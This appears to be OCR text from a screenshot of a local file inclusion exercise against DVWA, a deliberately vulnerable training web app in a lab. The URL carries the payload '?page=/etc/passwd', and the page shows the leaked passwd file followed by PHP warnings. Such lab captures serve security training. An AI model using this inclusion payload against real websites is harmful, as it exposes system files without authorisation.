 192.168.1.131/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Google
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/v
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/li
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/va
/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:
/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion